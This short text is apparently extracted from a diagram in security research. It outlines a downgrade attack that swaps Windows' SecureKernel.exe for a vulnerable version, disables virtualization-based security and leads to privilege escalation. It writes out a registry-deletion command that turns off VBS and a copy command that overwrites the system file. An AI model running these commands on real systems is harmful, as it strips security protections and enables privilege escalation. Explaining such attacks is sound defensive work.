 Attacker
Replace SecureKernel.exe with vulnerable version
Reboot System
Vulnerable SecureKernel.exe Loaded
Disable VBS Protections
Privilege Escalation
Registry Manipulation:
reg delete HKLM\SYSTEM\CurrentControlSet\Control\DeviceGuard /v EnableVirtualizationBasedSecurity
Replace SecureKernel.exe:
copy C:\VulnerableFiles\SecureKernel.exe C:\Windows\System32\SecureKernel.exe